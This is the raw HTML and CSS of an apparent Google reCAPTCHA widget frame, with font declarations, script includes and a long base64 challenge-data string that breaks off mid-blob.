  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="WRth8kWSVc4oiWvGyo1ixw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="WRth8kWSVc4oiWvGyo1ixw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WRth8kWSVc4oiWvGyo1ixw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YihPLDAsW0wsMzZdKTooTy5YLnB1c2goTy5aLnNsaWNlKCkpLE8uWls3Nl09dm9pZCAwLFUoNzYsTyxxKSl9LGM9ZnVuY3Rpb24oTyxxKXtxLlk9KChxLlk/[base64]/[base64]/Wi52KCk6Wi5OLHItWi5OKSxJPj4xNCk+MCxaKS5oJiYoWi5oXj0oWi5sKzE+PjIpKihJPDwyKSksWikubCsxPj4yIT0wfHxaLnUseCl8fHUpWi5pPTAsWi5OPXI7aWYoIXUpcmV0dXJuIGZhbHNlO2lmKFouRz5aLkgmJihaLkg9Wi5HKSxyLVouRjxaLkctKE8/MjU1OnE/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShaLlU9KCgoTz1sKHE/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/YsO1wpnCj8KKwoXCokXCtMOtS8KgKcK2wqDDgGtPf1h7ecKIbsKIMsKvwrnCjMObw7Uew65hw63CiQcwwq/CkEvDsFHCgE7ChXQ7w7PDvcKMIcKUwohVdxcYwpvClsO0FWnCg2Bvwo0Cw6d3GMKBdEMEU8K6E1vDlhRIwooTwoPDnMO3bcKVHsOQwrt5w5LCrsKlb8KZeMKwQ8KvHloqwrzCscKcJQrClV/DrMK3SUANTg4EDTnCgsOjNsOgw7NKHsKZw7pYF0DCvD3Co1LCkWDCvcOcUgnDssO3D8Kfw68ff8KwLjTCnMKUOBADRMKsCBRww4RZcsKAcSHDvsOqwqTCoTd1VsKvTQszwp4Fw6/ChMO8MMK4UMOaw5xEwpzDhMKxw7vDtVgxH8O4woBUwqHDpGMAw53DmzPCnsKbwo4wwpHDhQfDgSt/w5Z+XsKzw77CrWfDjMKqwrnDp8OHw7s2C8OewocOBcKlXsKWWMKUwq3DuCx6w6Fldl8lA1wnQRbDncKhISHDhsOqasOhw7zCnxLDpMKPbh8XPcO4TwIXU8OIAzXDig80GcKlw53CucKlLFjDk1/DoMOXwo3CqcK3ccKPw5jCug/[base64]/DgcOQY8KawqbCtsKQw7FREcKXFMKww7MqwrJaw7dbwoVwwq3DiMOsw7fDq2lEW8K/eMKpw6hNwozCg8Ogw4gleAtRw47DjWpdWgzCqHQETcKVw4YzwprDgyJDwpfDlB3ChsO5wrzDmcOlw6vCoMKrwohCacKkIQ3Cu8KdFMOqUMKMwpAsw6LDvHYLwobDgUVAw5vDk01AYwDDrmLChcK0wo/DmMOfw7BGPAFpw4XCmsKjO8Klw7NswoHCnMOVwqjDm8KdPsOlw67CuEc5w4knXxE0w7csQsOSVDlLw5gMwqLCtWMgw7nChcOUQwsuHSPDuynCm8O5wonClsOpwp52AkRiwovDvD/Cp8KUBEdSw53Dg8Oqw7IeP0JIw6PDiWjChMKRwp0kQ8K0WMKZw6DDoXLDkMOewqNQw5MRAcO+w4o8fMKOw73Cn8K7wojCrnrCg8OBwpwVwq0TwpgxesOfw5hRwrLClCxdA0TDm8OZw5sgRigew5rDhRnClMK4w6opw77DrmjDrAB/a1DDl0vDjmkpNB/[base64]/[base64]/[base64]/wq5CwpfCvxzDnCbCmHUjw6JWHzPCiMOjwpzDjMKyS8O/wrjDpnnDjTh/Pg/[base64]/[base64]/IWHDvQPConjCnMKTCMKvwp8IUnvCkw3DmVzCpCHCtmY0woRFwrwPw73CtCfCkBfCh8O9JVrDknfDq8KYAcKefCtoEkbDp1wqwofCnMK3w77CtsOGwoTDszXCrG/DlVTDrT/CkcKIAcOYw4kzwpI+X1lZwpbCqVpHw6cMBW5jw490NMKLEgLCnF5UwoAHZcK6CsK/[base64]/w7w7wrLDjsO/wpxKwoRfwojDqEMSb0XCkMKUR8K9w6BCU8OLYsK0Ym/[base64]/[base64]/F8K+wpM3cWo1w4Y5w6vCqwTChMKBwrZ0cG/Dr8KCclTCrQ4qwoErMDpkVRdXwqHCmMOCw4PCqMK8w5zDpWPCgkJyE8OywrdIT8KCO1rCvmUtwoDCt8KNwoPDvcOpw7DDggLCiR3Dq8OowqM1woTCtsKvVSBsTMKEw43DiizCij7CmEPDrMKvezodEn0CH1RYw7pSwpp3w7/ClsOvwrhpw5nDtHPCi2DDgzU1BcOoER9fJsKFEcK9wpTDicKZckJ5w7fDv8KdwrNFw6rDjsKnTGbDjcKobh/DoHwcwqRPZsKBYURow78/w5MqwozDsjvDmjUtw4DCusKowo1tcsOIw47Dg8KmwoXCpEHDsgMKDx3Ci8K7Vgs5wpNjwr1kw6jDnzFVFcKtaF9Cfl3CgsOWwpLCtjRew4x2LUF9GhFJw6B4GR8Tw7Bww5YaahxCwq3DscKjw6/CjcKewohlNMO9wqbCmMKBaTbDnGLCrsOZNcOKQsOLw4jDl8KMQANBTm/[base64]/w48fYsKMC8OYw79nwqHDmH7CoMK4w6zCgV7CsXNSGzLDn8Kkw74Nw7TDg2bDnMOHfcOUN8KCw57CssO4w5Z/w4HCtzzCp8Oow43CimPDgsO9c8K7S8OncCzDt8KIRMK2ZTB0wokdw5nDkl/CjsOrw4BXw6EqU3Jcw5nDiMOOw7/DnsOPwpfDvcK/w4wew5tpEcOeE8OAw7PCqMOkw7DDtsKpw5JSw5LDqAFrSk4AdcOuw5sXw4DCsXLDuljDusO/wpHDtTrCnMObwrN6w6/[base64]/OcOVO8OMf8OGQSEra8Kew5zDkl0mesKcXlc4AyLCr3DDncKROk1+w63DmnImwoRKOHDDswNqwpTCvzbCslY1RUNOw6rCpmx8XMOawpQXwrLDhScCw4XCqyFvZsOvWMKJFcOeO8OCLWrDsyxNw7XCszzDj28vGMKhwo4/w4/DusOZesKPDnzCtcK3S8OYXcK0w6PDu8KTLDZXN8Owwp3CrUPDiHQywr5saMK4wqDDt8OMGTZdb8OXwrzCrUA8eMOyw4HCtwPCq8K5w7ZFJ2MBwrrDg0LCtcODw6IDwpHDu8K9wo/Dt0ZDIk3CrcKUNMKuw4jCt8KHwocqw43Cp8KSM3bDksKPRR7ClcK9eTDCoy3Co8OCOxjDrTjDp8OVw40mJsOlccOeNsKwWkfDnsOQasK9P8KwWMOkwrXDl8O7BR0qw6/DjMOcI07DtcOfE8KmfsKow61bw5h4ecKXwpDDoMOUP8KoLj3CkxrCsMO1woZVwolAw4gow7HCum7CrHDCpT/DtRXDoMOdCMOkw7zDs8K1wrrDnsOmwq3CjkQ/dsODV37CrRs3w7PDr3hfwqc/JQ3ClUjChy/Dt8KeJsO4FcKdAsOXaBpWC3A3wq1YEMKYw4fCnXwpwosBw4zDlMKaf8KVw54Lw7bDnRfCugEdCBvDglTDtm4vw5c5w7AJcU3CuMOQw67CssK/w48Ww5bDu8Ofw6VCwpQ7TsO8dMONF8K/[base64]/[base64]/DnWREKsKew7bChsOFZcKIw53Cn1rDnMK3wro4wozCunbDp8OSwpdawptSw5zDncKdEcOWw6liwqnDkA3DoR15wpbDhgPCoSHCusO1E8KwQsO7GkZGwqdOwqwEwr/Dnil5SyYmw6drC8K7DmEAwofCnUMAOhnCn8OrKcOfw4pcw5DCpcO2d8ORw6zDr8KJbiHCgcKMRsOMw4PDrXhAw4Npw4vDqsK/Tmwlwr3CvxMQw5PDqU7Co1J+UGnCgcKOw5bClxpVw4rDusOOMltrw5TDqyAJw6rCu3ECw5HDhMKrc8Obwpd8w5s3d8ONEi/CrsKaecO6SBbDn0QVLTduZw3DgHA9FHbCvsKeC1IPwoUdwpcLKWkeJMOYwqXCoGHCv8OxRT7Cp8KQBF46wrNCwppEUcKebcOSwqs1woLCsMO/[base64]/Dq8KKw6kzfcOHGyERwp1qw6fCjcK/eSAnBxQBwoF3w70HwprCo1DCo8KcwqEuIsOawqfChVTDljfCqcKXBDTDsREhK2PDmcKkbwINRjXDt8O7bDc/FMOlw7wYRcKYw57DkgXDpnJ/w7VcZ0l7w6o4V3vDnHfCuzXDk8O2w6vChR5tJlvCjVMSw5TCmMKPYGBfQE3DqjUOdcKuw4vCjkXCqCHCgMOzwqnDnAzClVzDhMONwoDDucKsdsO9wrooNEkZQ0PCo3LCm2pVw6rDjsOsS18aFsOTw5LCsFzCsyBfwo/[base64]/[base64]/GibDuMKTZljDpcOUBVbDucOzES5VGB80UMK0wpQ0PX9dwopeLl3Dl3QUcT5efiIJVRDCtMOBwp3Cm8ODSsOTPGPCthfDnsKHZcKfw4LCuTY8BE96w63DtcKfZC/DvcOowqQXf8KZw7E5wrTDtDjCi8ONOSJzGXUHacKMH18yw5PDkC/DhnXDn03CtsK0wpjDn1wGDkkPwqjDpHddwrx+w48iEMOZfybDmMOGacOYwrUJZ8O7w4jDncKwXjvDjcKPwrhRw6HCkMOBTwExLsK/[base64]/CqcOIw4lawqzDocKaOXNlZcKcTyLCkGnDvcKheUJMNGnCj8OuDwZqOBk2w6I7w5PDij7CisO6DcO9emnDjcOJKQvDt8KIHTwKw4jDu37ClMOew5TChsO3w5Euw6zCkcKMcQXDlwvDo0ghw5w/wprCmmpWw4HCgWTDiDVjwpHDtHkBa8OIw6HCqSHDgB4dwrg9w7zDpMKLw75pAmI2D8KHBMOjBsO3wrh+w4HCuMK0w7k4MRlNL8OIWVUBYCQpwq/DlSrDqhhKcgUBw43ChwhGw7zCllJLw6fDkHvCqcKMJcOhGns9wpnCpsKOwpbDtcOhw4LDgMOiwpHDn8KdwrjDm0vDi01fw6VEwq/DpE/DicKJBUsJTwQqw7Q8GXZkw5AeAcOvJEFRTCDCrcKPw7vDosKSw71qwqxSwqRhOmDDhHbClsKhcyZtwqoMX8KCWsK7wq01TMKjwogIw7N9HWEcw6M6wpUWJMOFMU/CmB/CryVuw4zDh8KBwp3CqMK9w5/DmF3Cs3fDmcKeU8Kqw4TCgcKEJcKVw4TCrCJwwoMsN8KHw7EPwrJtwonCocOjMcK3wqd1wpQdZQbDrsOww4XDvRwYw47Dr8K4EMO0w5I8wpzDkkvDssKyw6zCnsKwByfDoCvDvsOCw6IbwojDssKQwppPwpsULX/DqGvCuXXCncO6EcKBw70vMzjDjsOlwrdUPD/Cl8KRwqHDvCzCm8Olw7rDjcOTUU53UsKYJyzCssOIw5ZEL8Oxw7IPwrU0w5TCn8OvM1XCkcKxTRgTasOlw4xMYk9NMV3ClXHDsHFOwqp2wrtSYQxGEcKyw5clHAvCgSfDk0Yqw5d4BDrDjsOzAk7CvMKTWVTCt8O2wpZqC1pWaQEuGBvChsOhwr7Cml/DtsO1bsODwq4Uwr0uQMOOwoBmwrPCm8KHE8Kcw6lMwrd8UMKnPsOJw7EqNMK5LsO8woxMwrgpTHF7WUgFKcKPwpbCiy3CqHwnCGvDv8KZwrnDiMOywpXDmsKMNzosw4EgN8OBCV3DicOBw4BNw5rCosOnDsO/wojCqmEEwprCksO3wqNJGRd3wqTDi8K7PShnRGbDvMOTwozDqzw7LMKXwp/Dr8O6wpDChcKiK0LDlzjDtcO6AsOYwrtpfUR5Xz3DllUjwqrDlXN1acOtwpfCnMObXj4XwqsrwpzDtwbDt2ohwr8WQ8OKAABkw5LDtlXCjDtsbGTCgTg/S8KKFMOxwoPDl2cDwqJ4ZcK1w6/[base64]/CuwnDsTZ0wocMw7zDlcKha1vDpcOMDVLDucORV8O7aivClFo5w7NLw63CgBhxSsOQb0lzwoMDVsOfwpXDtgfDjWfDiD/DmcOpwpPDosOCecOLIBwgw7BGJVV9S8KgPXvChsOYO8O2w4BCEWPDsWI8GnjCgsORw4YnF8KVVwFHwrIPwpkCwrZvw73CkyjCoMKvIjM5aMOcWcKseMKYO1NXwqHDv1sOw4pjXQrCkMOCw6U5XU1Mw6A7wo/CrsKMOsKXAnFuIm7CnMKEUMOfR8OrS10ZMHXDrcK4b8Ovw7vDkDXCiERce1TDkTIJPCwxw5fDmyLDux/Di33CpMOjw5HDuMO2BMOkGcKtw5VxWSobZcKuw5HCocK/FMO+L3B0A8O5w45tw6PDhFlGwr7DlcOvwocuwqkjw6DCsDTDm2fDuUfCj8KOSsKQChNhwpfCmVbDqA5udhTCmRrCh8OJwozDiMOxbkpiwqLDh8KXSW/Cq8OnwrNzw6lUXMKvF8KPFcKOwoUNWsO2w5Arw5nDpB8OBHZxUsK8w4lebcKJATR/[base64]/Dth/[base64]/Crk3Cgz/[base64]/wpcAw6BBwpTDm8KQw6hzb2TDgMOzwrLDgUPDjsKrccKjw5LDkFnCjn3CjMOOw5HCqGVHB8KDez3DpxPCrcKqw5bCp0kaSW/[base64]/CqSfDq2TDtk5vwo4Kw74Mw702NwVpGWcmIMOpWcO9wqwgw7jCgANAEz0Hw7nCusOtOsOfa1wEwqfCr8Kgw53DgcO1wrwqw6TCjsK8DMKSw53ChcKwRTQ9w6jCqm7CvTPCv1fCvBzCs1PCrVIZG00SwpdhwrLDgkI0wqfDucKrw4fDjcKnw6QFwqgZR8O+w5hWdHs/w4AhIsOXwoM/wogeJSMQw4g/JinCvsOZZARYwoLCox/DoMKxw5LDu8KXwrLCmMKCRMKdBsKkwp0oCgVvfyDCtcOMEcKMScK2LMKswpLCgTHCrB7DoxR3V1Z6PsK3WRXCryrDoH/DgMO9CcOjLsO/wpQyVBTDkMOdw5/[base64]/DmBbCqsKhAydlS8O9QsKMwqzDqsKtZcOwUhwyBDgKwqPDsl/CrcK7w6rCl8ORXcK0VRHCqxtfwpLCpcOPwrXDosKyGBLCslg0wqjChcKyw4tWRh3CsCJ3w6xVwp3DkChnesO2ehbCscK5wqBnMSF/[base64]/DvxHCjXvDksOGw6JHwo/DkRrDk8O1woskUcORZUTDm8KSw69gCsK0A8KMwqNvw68kCMOgwohMw5wAPxfCrz5Owp59fDfCpTdxJCzChRbDmmYqwooZw6PDnV9eesORRcKzO0TCpcOlwoTCnUZlw4rCjcK3GcKuMsKoQHcswqjDkcKAEcKYw7kFwqpgwqbCrjvDu1R4OwIQV8OrwqALD8OBwq/CjMKMw4NnUjlnw6fDmzzCicK2HFRlAm3CjDXDlDN+SnpNw5fDgENfeMKzZsKwHRvCi8KOw7PDoQ3DlcOhDEzDn8O8wq18w5MmYjlyeSzCr8OGO8OWX19/[base64]/[base64]/DoUrDrcOHwr5EbsKOw4UTPw5dwqQUXcOgA8K1w4gVOMOsFhwkwrnCmMKswrlfw43Dh8KRJkPCum/CtzY2JcKTw693wqvCv0s8Y0wKH2YIwoIAJ2NTF8O8Nwg5NHrClsKZPMKRwpLDvMOzw4vDnC0lNMKUwrLDpQxYE8Oew556NXXCiBslPBgHw7vDqsKowpHDh0vDnxVvGsKBZnISwqDDvXp8w7HDogbCkSwzwrbCpXAKHWvDqDxNwqLDl3/[base64]/CoBvDnsOkwoR6HsKEXnTCtcOsw6jDnTxYX8OQw6B/w4DDtQgfw4/[base64]/w6/CjcO5wrEsEwDCkjN6w4c5bEBWN8K2SxxoCE3DjxEjQmdgYkZ+Rk4MHC3DlTlWQMKLwroJw4/Cl8KtU8OMwqERwrxff1PCuMOkwrMfMQ7CuClJwpvDoMKBCsOzwpVTD8KVwrnDo8OqwrnDsQbCnsOCw6QNah3DoMKabsOeJ8KSfy9NFEBUHw7DucKXwrDCok3DscKXwrEwasONw49WHsKqUMOcA8O/[base64]/CiMOdHVLDtDwDw4nDsBzCjcOfK2Bjw63DocOtw4gtwrJUGnkoeh1rc8KKw5tYwq8ew6/DvC1hw7Qsw51cwqs5wqXCi8K5KMOhFXVFCMO1w4ZQM8Kbw4bDl8Kfw5BgAcOow4xfA3dZV8OkSkfClcKywq1Ow5VUw5rDusOuC8KGY1PDn8K+w6oMb8K/[base64]/Ct8KXwrkVO8KlwrNbTcOCaA3CqR1ewptCw5EbwrLCghjDucKfAmXDoxrDhyjDmAjCn0QLw6EeZVnDvD/[base64]/[base64]/wp/DvwHCo0PDicK6wrzCoUbDjsK4aMK7w7HCkVBtHsKrwqZnS8OgQ2xPZcKKwqkywpoZwr7DjXM1w4XDrGpHeCU2LMKoCzMQDWrDjFJKVxZSPSIfZCfDnSnDsg3CmQHCuMK9EzbDoi3Di1FHw5fDgyldwoMXw6jDimrDsX9FS0DChDNTwoHDrk7CpsOBbXHCvmJGwpchPE/Cj8OqwqxAw5jCoFZ0ChlLwoQyU8OwOn7CtsOgw6M5b8K9HcK2w5BEwpp7wrhMw4rCusKNWinCrUXCmMO/ccKDw7oow6vCkMOTw6rDnA7Ck33DijsTKMK8wqgbwr0Qw49/JMOCXcOFwqfDgcOsbB7CllrDtcORw6HCrkvCrMK0wphQwrhfwr1jwpZNccKBYHjCjMODdmlZNsKZw5tCfXMTw4YIwoLDmWlnMcOvw7EAw6Neb8OUesKKwpHDvMKbZ2PDpQfCs1zCn8OEcMK3w5s3DTzCoDTCh8ORw5zCisKzw7/CvFLChcOWwo/Do8O1wqnDscOMT8KTWGw5NifDtMO3wp3DlipOQglHEsObGzYQwp3DvhzDsMOywojCtMOnw5HDhj/DrBsSw53CpBzDr2cHw6rCjsKmScKLw7TDu8ODw603wq9Qw7/ClWMgw6lQw6cKesKTwpLDsMO+OsKSwpfClBvCkcKuwpvDgsKTU3rDqcOhw4gCwpxkw5Upw743w6HDrFvCu8Ofw4HDncKJw4XDmsOPw4lVwqnDhA/DvVw/wqvDjQHCg8OkBCwFcjHDvhnCilINC1Frw4bClMKjwq3DssKhBMOdHiQGw7NVw7t+w57DncKGw6VTN8OhT3A6KcObw5Q/w7wDfh8yw5MBVcOJw7AgwqHDqcOzw5Jow5vDgsOBOcOKLMKrGMKgw63CmMKLwqYxbEgFZk8aMMKyw6vDk8KVwqfCl8Oew5RGwrw3NmsCdwfCtyd6wpsrHMOywpnCqg7DhcK8cC/ClsK1wp/CrcKPYcO7w6DDssOJw5HCvk3Crlg6wqnCqMO6woNmw5kWw7zCkMKWw5oiDsKgDMOTGsKmw5PCtiAhTEBcw6LCiApzwoXDtsOTwpt7dsOAwohKw5/CicOrwrpIw71qPix2dcKBw7Udw7hAUk7CjsKMOyNjw60SDxXDicOpw6hjR8KtwovCj2UZwptGw6nCqG3CrXhnw4zCnD0xDlppJ1lGZMKgwqUkwoMofsOUwq4jwo9dIDrCnMK/w5Fiw5xiUMOyw4nDmhohwpTDvGHDohJVNksPw6ISbMKyHsKyw7kFwqwbdsK4wq/CpGPDnW7DtcO/[base64]/Cj8O8UcO2NkwkwrIXPcKxdDLCjAohfsK9OcKbXcKuW8OWw4nCqcODw5fCq8O5JMODb8KXw6/DtmlhwoXDpxrCtMKGEkHDn1IjbMKjQcOaw5DDujMQXMOzCcOLwpdncsOSbkQzfSrCqiwpwpjCvsK7w4B/w5kUBGI8HifDhBPCpcKzw7l7BVROw6vCuTXDoU5ZeAsCL8OMwpNNFRpWAcOmw4fDvcOGc8KMw7liEGksI8OUwqoNNsKxwqvDjsO/IMOBdTRywobDlnvDlMOLeibCisOlCXIhw4jDvFPDhX/Dh1MWwpdtwq8Iw406wrjCuCrDrCnCiywBw78yw4QEw4HDjMKzwpDCnsK6OHLDvMOWbTgcw5Z7wrNJwqpcw4UlNU9bw6PCiMOtw5vCicKFwoVEKU5Qw54AdX/Cm8KiwqnCvsKDwr4lw4IWGV1MIwFISFp8w4FIwqnCp8KdwrXCqBTDj8Oow4/DmGdBw6N3w69ew7PDlALDr8KUw6TDuMOMw5PCvh8dYMK/[base64]/DihXDucOsw4HCozHDhsOWK8OVHcK+w4sZXGAdw401wqh4aS7DtGvCr2nDjwnCnAXCjMKTMMOow7srwqzDkGTCj8KWwq1owqnDgsOZEVpmBsOdIsKfwpgawp00w5kgP1DDjAfDnsOfXh3CkcOIYk94w7xLbcKrw4AUw5V5WGUJw6DDsxfDpXnDn8KCGsO5LT/DnTtAXsKAw4TDtMO2wqzCihszPjjDi0XCvsOAw4/DpAvCo2TCjsKoAhbDi2rDiU7DpmPDrBvDu8ObwoA2VMKXR1/CiC9fMjXCpsKow68Ew6txRcOmw5ZzwpfCvMOaw5UZwrjDk8OdwrDCuHnDlg4QwqLDhA/CtQAQZUluNFIbwoh+YcOYwr17w4RFwpzCqy/DkXdULgJMw6jCrMOzDwYGwoTDn8KLw6jCu8OcPRzCksKbRGvCiCzDgHLDusOmw7nClgl1wrwTaghKN8KBIGfDowA9G0jChsKQwqvDvsKleh7DsMOIw4lvDcOLw6LDncOKw7jCtcKRVsO8wo5yw4s3wr3CssKCwq/DucK/woHDvMKiwqzCp29OCDzCj8OcYMKPBUpPwqpewr3CvMK1wpjDh3bCvsKdwoPDlSthNEEhMkvDu2/DgsOYw59MwpIHAcKxwpHCl8OSw6MPw6J5w640wrRmwoh7EMOYJMO8FcOMfcKWw5k5MMKVTcKRwoHDoS/[base64]/DtgTDh8KiHklcw78LesO1woMresOBw48XRW7CmkTDvjhRwqjDkMKAw4Qmwp1dDx/DrMOxw7TDnzQ4wqjCviHDr8OuA11Qw6UoDsOWw68uEsOmQsO2esK5wozCqsKCwo4OPcKFwqsrFUbCqCMRHyvDvgNAXMKCHMOOOy4xw7VgwovDtcOsZMOTw4/[base64]/wqLChcKdwr10JVfDvsOKw43DvsK2WsKGXw1ibVwuwqwnw78Ew41HwpjCvDfCs8KXw4gMwrZMAsOKaQzCsDJJwr/[base64]/CqxFBw6tVVAN2M0nCl8Osw4rDsMKIwqFsPiDDsQV9wpdzUsKYbsK1w47CjwENfhTCn3jCsFUPw6d3w43DuCNeXGhRccKsw7dDw5JWwrATw7TDkRXCjyjCvsK1wo/DuAghQsKfwr/CiAo/QsO7w47DssK5w4XDol3Cl2Z2dcOrJsKHOsKzw5nDvcKeIT1zw77CrsOXZHt2b8KiKg3Cj3tMwqpDWE1CKsOqdm/Dpm/[base64]/[base64]/OsKDbhPDmhTDqxU8UjY+ZMOkwoZ+fMOtwp5IwrtywqHCqE58wq1SWj3DssOsccO1EQDDpQhEBlfDrEDChcOsccOUCyQsYSvDo8ODwqPDpCLDnRoswqLCoGXCmsKfw6TDl8OhFcOAw6zCsMK/QC5pI8K5wpjCoR5BwrHDpx7DpsKdAgPDsHVnRj0tw4vCrU3Cq8K4wprDtEVxwpQ/wo92wqklS0/DlyvDrMKcw5rDs8KZQMK8W21mZ2rDm8KSGCfDmFUJwp7DsHFQw7QkGUJ/ZyVOwp3DusKKJik9wpfCgl4ew5EFw4DCs8OdfnLDtMKwwpnChX3DkxxQw6TCtcKYBsKhwpPCk8Oyw7J7wod6MsOGFsOeEMOKwoHDgsKbw77DhG3Cvj/DqMO5ZMKrw77CpMKna8Oswr4DYj7Cvz/Cm3FLwpXCpBU4wrrDmsOObsO8QcOKOgnDhmnDlMONGcONwrddw7/ChcKwwqzDijs3S8OML1DCqy/ClRrCokrDpTUJwrIEB8Kdw6TDnsO2wopKew3Ckw9HOXbDl8O8YMK2ImhLw5FQAMO8dcOVwrzCqMObMBDDpsKFwoHCryRNwr/[base64]/[base64]/CpFUyJsK/woNvw77CshjDsMOMNyXDmUXDhsKvasONFcOYw57ClUl9w60wwpBDVcKMwpQIwoDCu0XCm8KGSlTDqzQCRsKIGULDqSIFMh9vVMK1wrvCgMOmw4Z/MXrCvcKRUntgwqMENXzDrHbCl8KzbsKmBsOBQ8Klw6vCtwjDtHfClcKPw6Jhw7RANMKFworCgy3Dp1bDgHvDpB7DigvCkm7CgjxrfgHDuzorSAhRH8KFZinDucOXwrzDhMKywqVNw7wcw6zDth/Cijkoc8KzPUgqcATCoMOFJyXDvcO/wpfDqhRZAUXDjcKVw6ZLLMKDwqAIw6RxJMOPNB4DBsKew6xrGiNAwqswMMOewrcww5BIDcO0NTbDqcOiwrgvw6vCocKXEcK6wpwVQcKgeQTDinbCoxvCnVR2wpEcVFINZQ